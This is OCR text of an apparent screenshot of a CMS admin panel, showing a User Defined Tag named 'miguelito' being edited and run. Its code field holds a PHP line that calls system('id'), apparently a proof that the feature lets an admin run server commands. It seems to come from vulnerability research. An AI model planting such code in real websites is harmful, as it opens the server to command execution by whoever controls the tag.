 Welcome: admin
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Cancel Apply Run
Name: ?
miguelito
Created at:
Dec 9, 2024
st modified at:
c 9, 2024
Confirm
Running a UDT may have adverse effects on
your website. Please use caution! Are you sure
you want to continue?
Yes No
Code Description
Code: ?
<?php echo system('id'); ?>